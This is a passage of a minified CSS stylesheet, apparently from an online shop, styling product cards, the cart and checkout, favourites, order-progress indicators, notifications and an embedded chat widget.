img{width:56px}.main-category-see-all-right>div{display:flex;flex-direction:column;align-items:center;justify-content:flex-end;-webkit-justify-content:flex-end;height:88px;cursor:pointer}.controller .controller-page,.product-information{display:flex}@keyframes MoveUpDown{0%,to{bottom:0}50%{bottom:6px}}.product-similar{display:flex;flex-direction:column;flex:1 1 100%}.media-similar{align-items:center}.media-similar>img{flex:0 0 100px}.media-similar .product-price{flex:0 0 120px}.media-similar .product-detail{flex:0 0 380px}.error-toast{top:75px!important;opacity:.9}.error-toast .b-toaster-slot{max-width:320px!important}.error-toast .toast{border:none;box-shadow:0 .25rem .5rem rgba(0,0,0,.5);-webkit-box-shadow:0 .25rem .5rem rgba(0,0,0,.5)}.error-toast .toast .toast-body{display:flex;min-height:60px;border-left:8px solid red;border-radius:4px;background-color:#fff;color:#721c24;font-weight:500;font-size:12px}.error-toast .toast .toast-body .b-icon{font-size:22px;cursor:pointer;color:#929292}.ls-1{letter-spacing:1px}.add-to-favorite .select-catalog>div>span.active{border-color:#0171cd;color:#0171cd}.add-to-favorite{position:absolute;width:max-content;padding:1rem 1.25rem;min-width:240px;background-color:#fff;box-shadow:0 2px 6px 0 #97a5ab;-webkit-box-shadow:0 2px 6px 0 #97a5ab;border:1px solid #ebf1f4;z-index:2;right:0;margin-top:10px}.popover.add-to-favorite{right:unset;padding:.75rem 1rem!important;left:-25px!important;margin-top:.5rem}.popover.add-to-favorite .arrow{display:none}.popover.add-to-favorite .popover-body{padding:0!important}.add-to-favorite .select-catalog{overflow-x:auto;max-height:140px}.add-to-favorite .select-catalog>div>span{height:24px;border-radius:12px;border:1px solid #979797;font-size:10px;color:#2c2d4e;display:inline-block;line-height:24px;transition:.3s;cursor:pointer;margin-right:.5rem}.add-to-favorite .select-catalog>div>span:hover{border-color:#0171cd;color:#0171cd}.popover-bottom-left{left:15px!important;box-shadow:2px 2px 4px #d6d6d6;-webkit-box-shadow:2px 2px 4px #d6d6d6;border-color:#ccc!important;z-index:9!important;max-width:305px!important;margin-left:-13px}.popover-bottom-left .popover-body{min-width:300px!important;padding:0!important}.popover-bottom-left .arrow{margin-left:-15px!important}.popover-bottom-left .popover-body .dropdown{border:none!important;min-height:38px!important}.popover-bottom-left .popover-body .dropdown input{margin-top:3px}.popover-bottom-left .popover-body .dropdown .icon{display:none!important}.popover-bottom-left .popover-body .dropdown .menu{border-color:#ccc!important;box-shadow:2px 2px 4px #d6d6d6!important;-webkit-box-shadow:2px 2px 4px #d6d6d6!important;margin-top:-2px!important;display:block!important}.popover-bottom-left .item.selected{color:#fff!important;background-color:#0171cd!important}.no-selected .search{padding-left:1rem!important}.favorite-m .add-to-favorite{right:-190px;bottom:50px}.favorite-m .btn-fav{width:36px;height:36px;display:flex;align-items:center;justify-content:center;margin-right:1rem}.badge-menu{position:relative;left:-5px}.badge-cart.badge-menu:after{content:"";width:18px;height:18px;position:absolute;background-color:#ff495d;z-index:1;left:10px;top:1px;border-radius:50%}.aside .menu{border-left:1px solid #ebf1f4;border-right:1px solid #ebf1f4;border-bottom:1px solid #ebf1f4;margin-bottom:10px;background-color:#fff}.aside .menu>.header{padding:10px 1.5rem;font-size:14px;font-weight:500;background-color:#ebf1f4;color:#313252}.aside .menu>.list>li>a{background-color:#f6fbfd;color:#313252;padding:8px 1.5rem;font-size:12px;border-bottom:1px solid #edf3f5;display:block;width:100%;cursor:pointer;transition:.3s}.aside .menu>.list>li>a:hover{text-decoration:none}.aside .menu>.list>li>a.nuxt-link-exact-active{background-color:#0171cd;color:#fff}.header-btn{padding:10px 30px}.aside .menu>.list>li.link>a{background-color:#fff;color:#1d80d2;border-bottom:none;text-decoration:underline}.aside>.menu>.list>li:last-child a{border-bottom:none!important}.aside .menu>.list.catalog{height:210px;overflow-y:auto}.aside{min-width:220px}.aside-wrapper{width:calc(100% - 220px);padding-left:1rem}.aside ul{list-style:none}.left-block{flex:0 0 700px}.right-block{padding-left:1rem;flex:1}.btn-m-aside{display:none}.tabs-primary .nav-tabs{min-height:380px;border-bottom:none}.tabs-primary .nav-tabs>.nav-item{width:100%;height:48px;border:none;border-bottom:1px solid #ebf1f4}.tabs-primary .nav-item>.nav-link{padding:12px 16px;height:48px;font-size:12px;border-radius:0;border:none;color:#2c2d4e}.tabs-primary .nav-item>.nav-link.active{background-color:#0171cd;color:#fff}.tabs-primary .nav-tabs>.nav-item:last-child{margin-bottom:2rem}.tabs-primary>.tab-content .tab-pane{background-color:transparent;height:100%}.tabs-primary>.tab-content .tab-pane.active>div{background-color:#fafafa;border-style:solid;border-width:3px;border-image-source:linear-gradient(180deg,#01a0df 9%,#0085b9);border-image-slice:1;height:100%}.tabs-primary>.col-auto{flex:0 0 256px;padding-right:0}.tabs-primary>.tab-content{padding-left:0}.tab-content .product-block .product-img>img{max-width:150px;max-height:150px;padding:0 15px}.tab-content .product-block .product-img>img.promotion-overlay{max-width:100%;max-height:100%;padding:0}.product-block .product-img>img.promotion-overlay{max-width:100%!important;max-height:100%!important;margin:0}.flex-center{height:100%}.radio-hilight .custom-control .custom-control-label:after,.radio-hilight .custom-control .custom-control-label:before{top:14px;left:20px}.radio-hilight .custom-control{padding:0;margin-bottom:.5rem}.radio-hilight .custom-control .custom-control-label{padding:13px 45px;width:100%;border:1px solid #ebf1f4;transition:.3s}.radio-hilight .custom-control-label:hover:before{color:#fff;border-color:#007bff;background-color:#007bff}.radio-hilight .custom-control-label:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.radio-hilight .custom-control.selected .custom-control-label{border-color:#01a0df;background-color:#f5fcff}.radio-hilight.radio-right .custom-control .custom-control-label{padding:8px 10px;line-height:30px}.radio-hilight.radio-right .custom-control .custom-control-label:after,.radio-hilight.radio-right .custom-control .custom-control-label:before{right:15px;left:unset}.radio-hilight .radio-icon{margin-right:10px}.radio-hilight-2 .custom-control .custom-control-label{padding:8px 18px 8px 50px!important;background-color:#fff}.radio-hilight-2 .custom-control .custom-control-label:after,.radio-hilight-2 .custom-control .custom-control-label:before{top:calc(50% - 8px)!important;left:18px!important}.radio-hilight .custom-control-input:disabled~.custom-control-label,.radio-hilight .custom-control-input[disabled]~.custom-control-label{opacity:.7;pointer-events:none;background-color:#dbe6eb}.row.row-sm-padding>[class*=col]{padding-right:5px;padding-left:5px}.row.row-sm-padding{margin-right:-5px;margin-left:-5px}.label-switch.switch-sm .custom-control-input:checked~.custom-control-label:before,.label-switch.switch-sm .custom-control-label:before{width:48px}.label-switch.switch-sm .custom-control-input:checked~.custom-control-label:after{left:-20px}.label-switch.switch-sm .switch-checked{left:-28px}.label-switch.switch-sm .switch-unchecked{left:-11px}.label-switch .custom-control-label:after{left:-42px}.li-icon{display:flex;align-items:center}.li-icon>em,.li-icon>i{text-align:center;width:30px;font-size:24px;margin-right:10px}.line-md{border:1px solid #d6dde1;width:100%;position:absolute;display:block;top:16px}.product-result{display:inline-block;width:100%}.outer-button-next,.outer-button-prev{position:absolute;background-color:#fff;cursor:pointer;width:20px;height:30px;display:flex;justify-content:center;align-items:center;opacity:1;transition:.3s}.outer-button-next.swiper-button-disabled,.outer-button-prev.swiper-button-disabled{opacity:0}.outer-button-prev{left:0}.outer-button-next{right:0}.hide{display:none}.switch-radio>span{padding:.25rem 3rem;border-top:1px solid #034ea2;border-bottom:1px solid #034ea2;cursor:pointer;transition:.3s}.switch-radio>span:first-child{border-left:1px solid #034ea2;border-right:1px solid #d8d8d8}.switch-radio>span:last-child{border-right:1px solid #034ea2}.switch-radio>span.active,.switch-radio>span:hover{background-color:#c9f0ff}.line-tabs .nav-link,.line-tabs .nav-link:hover{border:none}.line-tabs .nav-link{color:#3c4144;font-size:14px;padding-left:.75rem;padding-right:.75rem}.line-tabs .nav-link.active{color:#0171cd;border-bottom:2px solid #0171cd}.line-tabs .nav-item{margin-right:0}.line-tabs .nav-tabs{border-color:#d6dde1;min-width:max-content}.validate-special-text{color:#ff495d;position:absolute;font-size:10px;bottom:-14px;left:10px}.border-color-2{border-color:#eee!important}.border-color-default{border-color:#d6dde1!important}.col-left{max-width:calc(100% - 265px)}.mce-btn-group .mce-btn{float:left}#mceu_2-open{width:90px}.legend-wrapper{max-width:520px}.chartjs-tooltip-key{display:inline-block;width:10px;height:10px}.chartjs-tooltip{border:1px solid #d6dde1;font-size:10px;color:#333;opacity:0;position:absolute;background:#fff;border-radius:3px;padding:.5rem .75rem;-webkit-transition:all .1s ease;transition:all .1s ease;pointer-events:none;-webkit-transform:translate(-50%);transform:translate(-50%);box-shadow:1px 1px 6px #c9c9c9;-webkit-box-shadow:1px 1px 6px #c9c9c9}.chartjs-tooltip:after{content:"";position:absolute;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;left:calc(50% - 10px);bottom:-10px}.chart-tooltip-item{color:#666;min-width:max-content}.chart-tooltip-item.active{color:#222;font-weight:500}.card-collapse{max-height:160px;overflow-x:hidden;transition:.3s;position:relative}.card-expand{max-height:600px}.card-extend-highlight{content:"";position:absolute;opacity:1;background:linear-gradient(transparent,hsla(0,0%,100%,.8));width:100%;height:85px;bottom:25px;left:0}.card-extend-highlight.disable{opacity:0}.inner-rounded-shadow-bottom,.inner-rounded-shadow-top{box-shadow:0 4px 24px #979797;-webkit-box-shadow:0 4px 24px #979797;margin-left:auto;margin-right:auto;height:25px;display:flex;width:100%;border-radius:50%;position:absolute;z-index:1;opacity:.4;left:0}.inner-rounded-shadow-top{top:-35px}.inner-rounded-shadow-bottom{bottom:-25px}.intro-category-items{position:relative;top:-5px;margin-bottom:.5rem}.intro-category-banner-text{height:340px}.intro-category-item{vertical-align:text-top;width:8.33333%;display:inline-block}._new{border-bottom:1px solid #ebf1f4;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde}._new .nav-menu-expand{display:none;margin-right:.5rem}._new .nav-menu-expand .b-icon{font-size:26px;position:relative;left:-5px;top:1px;cursor:pointer}._new .nav-authen-button{display:none}.intro-category-text{position:absolute;margin-top:-5px;margin-left:2%}.text-line-1{font-size:calc(6px + .5vw)}.text-line-2{font-size:calc(2px + 1vw)}.text-line-3{font-size:calc(6px + .5vw)}.media-banner{max-width:300px;width:100%;text-align:left}.media-banner>img{width:45px}.media-banner .media-body{margin-left:1rem}.intro-category-bg{max-width:480px;width:100%;min-width:160px}.container-main .news-component{margin:0 1rem}.news-component{background-color:#fff;margin:0 -15px}.news-component .news-item{padding:0 30px}.news-content{padding:0}.news-content>img{width:100%}.news-content>.news-head{margin-top:6px;font-size:14px;min-height:45px;margin-bottom:5px;font-weight:500}.news-content>.news-body{font-size:12px}.news-content>.news-link{text-align:right;margin-top:12px;margin-bottom:15px;cursor:pointer}.news-content>.news-link>a{color:#01a0df;letter-spacing:1px;font-size:13px;text-decoration:underline}.news-content>.news-link>a:hover{color:#0085b9}.card-form{max-width:1200px;margin:1.5rem 0!important;width:100%}.card-form .register-right{min-width:40%;display:flex;justify-content:center;position:relative;background-color:#fff;min-height:300px}.order-group{display:flex;overflow-x:auto;width:100%}.order-group>.btn{margin-right:20px;font-size:12px}.order-panel{max-width:740px}.order-content .cart-list,.order-content .cart-list .cart-header{border-color:#dee2e6}.order-content .cart-body{padding:0;clear:both}.order-content .cart-header .btn-on-danger{position:relative;padding:4px 0!important;width:140px}.order-content .cart-item{padding:10px 0!important}.order-content .cart-item .product-qty{margin-right:0}.order-content .cart-item .product-image>img{width:70px}.media-order-progress{clear:both;padding:1rem 1.5rem;border-bottom:1px solid #d8e1e5}.media-order-progress .media-head{min-width:136px;min-height:45px}.media-order-progress .media-title{font-size:12px;padding-left:1.5rem;width:180px}.media-order-progress .media-body{margin-left:auto;max-width:640px;min-width:220px}.media-order-progress .order-progress{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;font-size:12px}.media-order-progress .order-progress>.bullet{width:14px;height:14px;border-radius:50%;background-color:#d8d8d8;margin-bottom:1rem}.media-order-progress .order-progress>.bullet:before{width:100%;content:"";height:4px;position:absolute;background-color:#d8d8d8;top:5px;left:-50%}.media-order-progress .media-body>.row>.col:first-child>.order-progress>.bullet:before{display:none}.media-order-progress.complete .order-progress>.bullet,.media-order-progress.complete .order-progress>.bullet:before{background-color:#54d2d2!important}.media-order-progress .order-progress.active>.bullet,.media-order-progress .order-progress.active>.bullet:before{background-color:#54d2d2;z-index:1}.order-content .cart-list .cart-item .media-body>.product-image{float:left}.dot-primary{background-color:#54d2d2}.dot-primary,.dot-secondary{width:12px;height:12px;border-radius:6px}.dot-secondary{background-color:#dae6ec}label{font-weight:400!important}.fw-light{font-weight:300}.fw-normal{font-weight:400!important}.fw-bold{font-weight:500!important}.fw-heavy{font-weight:600!important}.nb{border:none!important}.nb-l{border-left:none!important}.nb-b{border-bottom:none!important}.nb-r{border-right:none!important}.mb-5{margin-bottom:3rem}.wrapper.mb-5{margin-bottom:2rem!important}.mb-6{margin-bottom:6rem}.mt-5{margin-top:3rem}.mt-6{margin-top:6rem}.h-100{height:100%}h4{font-size:22px!important}.break-word{word-break:break-word}.product-list.grid>.product-box-inner,.product-list.grid>.product-card{width:20%;float:left}.product-list.list>.product-box-inner .qty-component{height:36px}.product-list.list>.product-box-inner>.product-card>.product-img{padding:0}.product-list.list>.product-box-inner>.product-card{width:100%;display:flex;border-bottom:2px solid #ebf1f4;padding:30px 20px}.product-list.list .product-img{max-width:180px;margin-right:30px}.product-list.list .product-info{flex:0 0 calc(100% - 480px)}.product-list.list .product-info .product-name{min-height:unset;font-size:14px}.product-list.list .product-info .product-sku{border-bottom:none;padding-bottom:0;margin-bottom:2px;font-size:11px;margin-top:.25rem}.product-list.list>.product-card .product-footer{width:480px;margin-left:auto;position:relative}.product-list.list>.product-card .product-footer .footer-content{position:absolute;bottom:0;width:100%}.product-list.list .product-info .price{display:block!important}.product-list.list .product-info .price .product-flag{text-align:left}.product-list.list .product-info .price .product-rating{margin-bottom:2px}.product-list.list .product-footer .product-price{color:#2c2d4e;font-size:24px;font-weight:500;text-align:right}.product-list.list .product-footer .product-discount{text-decoration:line-through;color:#aaa;font-size:12px;text-align:right}.product-container .product-result{margin:0}.product-aside{display:flex;-ms-flex-direction:column;flex-direction:column;width:280px}.product-aside>.filter-panel>.panel>span>.btn>.b-icon{transition:.3s;font-size:12px;position:relative;top:-2px;color:#aaa}.product-aside>.filter-panel>.panel>span>.btn.collapsed>.b-icon{transform:rotate(-180deg);-webkit-transform:rotate(-180deg)}.product-container{margin-left:1rem;width:calc(100% - 280px)}.product-container>.filter-panel{padding-bottom:10px;height:40px;border-bottom:4px solid #ebf1f4}.product-container>.filter-panel>.title{float:left;max-width:calc(100% - 580px)}.product-container>.filter-panel>.controller{float:right;font-size:13px}.controller{display:flex}.sort-by{position:relative;padding-right:25px;margin-right:20px}.sort-by:after{content:"";width:4px;height:26px;background-color:#ebf1f4;position:absolute;top:-2px;right:0}.product-aside>.filter-panel{border:2px solid #ebf1f4;padding:15px;font-size:16px}.product-aside>.filter-panel>.ais-refinement-list>.panel{margin-bottom:15px}.product-aside>.filter-panel>.ais-refinement-list>.panel>span>.btn{margin-top:-2px}.product-aside>.filter-panel>.ais-refinement-list>.panel>span>.btn>.b-icon{transition:.3s;font-size:15px;position:relative;top:-4px;color:#aaa}.product-aside>.filter-panel>.ais-refinement-list>.panel>span>.btn.collapsed>.b-icon{transform:rotate(-180deg);-webkit-transform:rotate(-180deg)}.product-aside>.filter-panel .custom-checkbox{margin-bottom:5px}.product-aside>.filter-panel .custom-control-label:after,.product-aside>.filter-panel .custom-control-label:before{top:0}.select-panel>.custom-checkbox:last-child{margin-bottom:0}.btn-line-disable>img{opacity:.2}.product-option .form-group .custom-control{margin-bottom:6px}.product-option .form-group.label-w-200{margin-bottom:4px}.product-option .color-option>span{width:26px;height:26px;display:inline-block}.product-option .option-group{margin-bottom:.5rem}.product-option .color-option>span.selected,.product-option .qty-option>span.selected{border-color:#01a0df!important}.product-option .qty-option>span{font-size:12px;color:#777;border:1px solid #d4d9dc;background-color:#fff;padding:4px 8px}span.other-select{background-color:#f5fcff;border:1px solid #01a0df;color:#0180b2;padding:0 8px;border-radius:4px;bottom:10px;cursor:pointer}.flip-product-back .product-card-other .product-img{width:64px;border:1px solid #01a0df}.flip-product-back .product-card-other .product-info .product-name{max-height:74px;overflow:auto;line-height:1.5}.list .product-box-inner{padding:0}.product-box-inner{position:relative;width:100%;text-align:center;transition:transform .8s;transform-style:preserve-3d;padding:5px 5px 10px;display:inline-flex}.product-box-inner>.product-card{padding:10px}.flip-product-back,.flip-product-front{-webkit-filter:blur(0)}.product-box-inner.active{transform:rotateY(180deg);-webkit-transform:rotateY(180deg)}.product-box-inner.active>.product-box-inner{pointer-events:none}.flip-product-back,.flip-product-front{position:absolute;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;top:0;transition:0s}.flip-product-back{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);padding:10px 0 10px 10px;text-align:left}.product-box-inner.active .flip-product-back .product-card-other{opacity:1}.flip-product-back .product-card-other{opacity:0;transition:1s;background-color:#edf8f8;border:1px solid #54d2d2;padding:10px;position:relative;width:100%;height:100%}.flip-product-back .product-card-other .flip-close{position:absolute;cursor:pointer;top:2px;right:2px;padding:5px;font-size:22px;line-height:5px}.flip-product-back .product-card-other .product-footer{width:calc(100% - 20px);position:absolute;bottom:11px}.flip-product-back .product-card-other .product-footer .add-cart{flex-grow:1}.product-footer{display:flex;flex-wrap:wrap;flex-direction:row}.product-card{position:relative;padding:15px;text-align:left}.product-card .product-img{padding:0;text-align:center;display:flex;justify-content:center;align-items:center;aspect-ratio:1/1}.product-similar .product-card .product-img{padding:15px}.product-card .product-img>img{width:100%;max-width:150px}.product-block .product-name,.product-block .product-name>h2,.product-card .product-name,.product-card .product-name>h2{font-size:12px;min-height:48px;max-height:48px;overflow:hidden;line-height:16px;font-weight:400}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:0;line-height:inherit;font-size:inherit;font-weight:inherit}.product-card .product-sku{color:#aaa;font-size:11px;border-bottom:1px solid #ebf1f4;padding-bottom:2px;margin-bottom:10px;position:relative;height:40px;min-height:40px}.product-card .product-sku>.other-select{position:absolute;right:0;top:0;height:fit-content}.product-card .price{height:45px}.product-card .price .product-price{color:#2c2d4e;font-size:16px;font-weight:500}.product-card .price .product-discount{font-size:12px;color:#aaa;position:relative;top:-3px}.product-card .price .product-discount>span{text-decoration:line-through}.product-card .product-compare{position:absolute;bottom:5px;right:15px}.product-card .product-compare .custom-control-label{font-size:16px;position:relative;color:#aaa;font-weight:400}.product-card .product-compare .custom-control-label:before{top:3px}.product-card .product-compare .custom-control-label:after{top:4px}.product-card .product-flag{border:none;text-align:right;font-size:10px;padding:3px 0 0}.product-card .product-flag>img{margin-right:0;height:24px}.product-card .product-footer .btn-wishlist{border:1px solid #ccedf9;border-radius:5px;background-color:#f5fcff;color:#80aec1;font-size:14px;padding:7px 10px;width:40px;margin-right:5px}.product-card .product-footer .btn-wishlist:focus{border:1px solid #ccedf9!important}.footer-content{display:flex;flex:0 1 100%;flex-direction:row}.footer-content .add-cart{flex-grow:1;height:36px}.product-footer .qty-component .form-control{height:36px;position:relative;top:0;width:50px;margin-right:5px;padding:.375rem .5rem}.product-footer .btn-on{font-size:14px;padding-top:9px;padding-bottom:9px;width:100%;border-radius:4px}.list .product-card .price{height:30px}.product-list.list .product-footer{margin-top:0!important;flex:0 0 240px;margin-left:auto;display:flex;flex-direction:row;position:relative}.product-list.list .product-footer>div{flex:0 1 100%}.product-list.list .footer-content{align-items:flex-end;margin-top:10px}.product-list.list .product-compare{margin-top:auto;position:absolute;bottom:40px;right:0}.product-list.list .product-flag{margin-top:auto;position:absolute;bottom:45px;left:0}.cursor-pointer{cursor:pointer}.product_flag_list{text-align:right;width:100%}.product-list.list .media-item-top{display:flex;flex:1 1 100%}.media-item-bottom{display:none}.chartjs-render-monitor{min-height:420px!important}.chartjs-size .chartjs-render-monitor{min-height:unset!important}.filter-panel .filter-dropdown{width:190px}.flex-grow-1 .validate-text{position:absolute;font-size:10px;color:red}.table-b-table-default>div{white-space:nowrap}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%)}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{top:3px!important}.tooltip.b-tooltip-light .tooltip-inner{background-color:#ebf1f4!important;font-size:12px;text-align:left;font-family:Kanit,sans-serif;box-shadow:2px 2px 2px #d6d6d6;-webkit-box-shadow:2px 2px 2px #d6d6d6;padding:.5rem 1rem;min-width:300px}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-bottom .arrow:before{border-bottom-color:#ebf1f4!important}.form-check-input{margin-top:.2rem}.form-check>.form-check-input,.form-check>.form-check-label{cursor:pointer}.card-register{display:flex;justify-content:space-between;max-width:940px;margin:auto}.card-register-left{color:#006eb6;font-size:30px;letter-spacing:.5px;align-items:center;display:flex;flex-direction:column;padding:0 1rem;text-align:center}.card-register-left img{max-width:500px;margin:auto}.card-register-right{box-shadow:1px 1px 4px #e3edf2;border:1px solid #d4dbdf;max-width:390px}.card-register-title{display:flex;flex-direction:column;line-height:1.2}.card-register-title>div{word-spacing:8px}.message{background-color:transparent!important;border-width:0!important;color:#fff;padding:0!important;margin:1px!important;font-weight:400!important}.embeddedServiceSidebarMinimizedDefaultUI.helpButton{background:#ef4a60!important;cursor:pointer}.nameAndTimeContent{color:#fff!important}.footerMenuWrapper,.nameAndTimeDotDivider{display:none!important}.embeddedServiceSidebarMinimizedDefaultUI,.embeddedServiceSidebarMinimizedDefaultUI.helpButton{border-color:transparent!important;min-width:1.2em!important;width:56px!important;width:auto!important;padding:0!important}.embeddedServiceSidebarMinimizedDefaultUI .content{padding:0 3px!important}.rich-button-item{border-radius:5px!important;border:1px solid #2a6dc9!important}.embeddedServiceHelpButton{z-index:999!important}.embeddedServiceHelpButton .helpButton .uiButton{background:unset!important;box-shadow:0 1px 4px 1px #888!important;-webkit-box-shadow:0 1px 4px 1px #888!important;background-color:#ef4a60!important;font-family:Salesforce Sans,sans-serif;padding:0 5px!important}.embeddedServiceSidebarMinimizedDefaultUI.idleTimeout,.embeddedServiceSidebarMinimizedDefaultUI.newMessage{background:#ef4a60!important}.embeddedServiceHelpButton .helpButton .uiButton:focus{outline:0!important}.embeddedServiceSidebarExtendedHeader,.shortHeader{background:#3c448c!important}.embeddedServiceLiveAgentStateChatPlaintextMessageDefaultUI.chasitor.plaintextContent{background:#ee161f!important}.helpButton{font-size:8px!important}.helpButtonEnabled{display:block!important}.helpButtonDisabled{display:none!important}.embeddedServiceHelpButton .embeddedServiceIcon,.embeddedServiceSidebarMinimizedDefaultUI .embeddedServiceIcon{margin-right:0!important;display:inline-block!important;font-size:15px!important;padding-bottom:5px!important}.embeddedServiceIcon.x-small svg{width:1.25em;height:1.25em}.embeddedServiceHelpButton .uiButton{min-width:8em!important}.postChatButton{display:none!important}.embeddedServiceSidebarMinimizedDefaultUI.helpButton .messageContent{display:block!important;padding:0!important;margin:4px 2px!important;font-size:8px!important}.product-ratings{position:relative;vertical-align:text-top;display:inline-block;color:#aaa;overflow:hidden;height:18px;line-height:16px;margin-bottom:2px;font-size:12px}.full-stars{position:absolute;left:0;top:0;white-space:nowrap;overflow:hidden;color:#f8aa4b;transition:.2s}.product-ratings .filled{color:#fdd612}.empty-stars,.full-stars{letter-spacing:-1px}.breadcrumb{background-color:#fff;padding:18px 1rem;border-bottom:2px solid #f2f6f8;font-weight:400;margin-bottom:1rem;font-size:12px}.breadcrumb-item.active,.breadcrumb-item>a{color:#2c2d4e!important;text-decoration:none}.breadcrumb-item+.breadcrumb-item:before{content:""}.breadcrumb-item>.b-icon{font-size:10px;margin-right:10px}.row-padding .row{margin-left:-5px;margin-right:-5px}.row-padding [class*=col-]{padding-right:5px;padding-left:5px}.row-padding img{width:100%}.dropdown-menu.dropdown-block{position:relative;display:block;height:120px;border:none!important;box-shadow:none!important;margin:0;padding:0}.dropdown-approver>.dropdown-menu.dropdown-block>li>a{cursor:default;transition:0s}.dropdown-approver>.dropdown-menu.dropdown-block>li>a:hover{text-decoration:none}li.approver-item{font-size:10px}li.approver-item>a{display:flex;align-items:center;position:relative}.approve-badge-status{position:absolute;right:20px;z-index:2;height:18px;display:flex}.approver-item[class*=badge-] .approve-badge-status .b-icon{color:#54d2d2;font-size:20px;position:relative;top:0;right:-2px;margin-right:6px}.approver-item.badge-waiting .approve-badge-status .b-icon{color:#8da7ca;top:3px;left:-3px;font-size:14px}.approver-item.badge-rejected .approve-badge-status .b-icon{color:#fff;right:0;font-size:16px;top:2px}.approver-item>a:after{content:"";position:absolute;width:20px;height:20px;background-color:#fff;top:10px;right:68px;border-radius:50%}.approver-item.badge-waiting>a:after{right:70px;border:2px solid #8da7ca}.dropdown-block .approver-item.badge-rejected>a:after{background-color:#8da7ca;right:52px}.dropdown-approver>.btn-secondary.dropdown-toggle{text-align:left;font-size:12px}.dropdown-approver.show>.btn-secondary.dropdown-toggle,.dropdown-approver>.btn-secondary.dropdown-toggle,.dropdown-approver>.btn-secondary.dropdown-toggle:hover{background-color:#fff;color:#2c2d4e;border-color:transparent}.dropdown-approver>button>.b-icon{position:absolute;right:8px;top:10px;font-size:12px!important}.dropdown-approver.show>button>.b-icon{transform:scaleY(-1);-webkit-transform:scaleY(-1)}.dropdown-approver{width:100%}.dropdown-approver>.dropdown-menu{width:100%;max-height:220px;overflow-x:auto;border-radius:0;border-color:#aaa;box-shadow:0 1px 4px 0 #ccc;-webkit-box-shadow:0 1px 4px 0 #ccc}.dropdown-approver>.dropdown-menu::-webkit-scrollbar{width:20px}.dropdown-approver>.dropdown-menu::-webkit-scrollbar-thumb{border:6px solid #fff;background-clip:padding-box;background-color:#c6c6c6;border-radius:16px}.dropdown-approver>.dropdown-menu::-webkit-scrollbar-track{background-color:#fff}.dropdown-approver>.dropdown-menu>li>a{padding:9px 10px;border-bottom:1px solid #ebf1f4;line-height:20px;cursor:pointer;transition:.1s;color:#2c2d4e}.dropdown-approver>.dropdown-menu>li:last-child>a{border-bottom:none}.dropdown-approver .approver-item.selected a,.dropdown-approver>.dropdown-menu>li>a:focus,.dropdown-approver>.dropdown-menu>li>a:hover{background-color:transparent;color:#2c2d4e}.banner-promotion{background-size:cover;background-repeat:no-repeat;background-position:top;min-height:250px;margin-bottom:15px;font-stretch:normal;font-style:normal;letter-spacing:normal;line-height:normal;text-align:center;display:flex}@media print{.no-print{visibility:hidden}}.cart-content .cart-body{padding:0}.shipping-option .content{padding-bottom:30px}.shipping-option{padding:30px 30px 0}.shipping-option .media .b-icon{width:34px;height:100%;margin-right:15px}.shipping-option .media .media-body{width:calc(100% - 108px)}.shipping-option .media .text-price{width:60px;margin-left:15px;font-size:12.5px;font-weight:500;position:relative;top:calc(50% - 7px);text-align:center;right:0}.shipping-option .media{position:relative;height:100%;width:100%;cursor:pointer;padding:12px 15px 16px;border-radius:3px;border:1px solid #ddd;background-color:#fff}.shipping-option .media.selected{border-color:#0171cd;background-color:#f5fcff}.shipping-option .media .b-selected{display:none;width:30px;height:30px;border-radius:50%;background-color:#fff;position:absolute;right:-25px;top:-10px}.shipping-option .media.selected .b-selected{display:block;color:#0171cd}input.hidden{display:none}.add-to-favorite .select-catalog>div>.active{border-color:#0171cd;color:#0171cd}.sku-tag-text{font-size:11px;padding:6px}.pro-quantity>div>span{color:tomato;display:table;margin:0 auto}.quantity-discount{border:1px solid red;padding:6px}.recommend-quantity-table{font-size:11px!important;border-collapse:separate;border-spacing:0 2px}.recommend-quantity-table>tr{background-color:#f5fafc!important;height:30px}.recommend-quantity-table>tr>th{width:100px!important}.tier-discount{background-color:#ff495d!important;color:#fff!important}.highlight-active-tier{outline:2px solid red}.cart-tooltip .tooltip-inner{max-width:300px!important;min-width:200px!important}.tooltip-lg .tooltip-inner{font-size:11px!important}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-top .arrow:before{border-top-color:#ebf1f4!important}.my-notification{width:320px}.nav-right-item .badge-notification{position:absolute;top:3px;right:5px}.nav-right-item .badge-notification:before{content:"";width:24px;height:24px;position:absolute;background-color:#ff495d;z-index:1;right:0;top:0;border-radius:50%}.nav-right-item .badge-notification span{position:relative;z-index:2;color:#fff;font-size:10px;text-align:center;display:flex;width:24px;height:24px;justify-content:center;align-items:center}.media-text-circle:before{content:"";position:absolute;width:34px;height:34px;background:#c4c4c4;border-radius:50%}.media-text-circle span{width:34px;height:34px;text-align:center;font-size:22px;z-index:2;position:relative;display:inline-block;line-height:34px;color:#fff}.my-notification .media-notification{border-top:1px solid #ecf3f8}.media-notification{background-color:#fff}.media-notification.active .media-text-circle:before{background-color:#01a0df}.media-notification.active{background-color:#f0fbff}.notification-slot{max-height:200px;overflow:auto}.notification-footer{padding:.75rem 0;display:flex;justify-content:center;border-top:1px solid 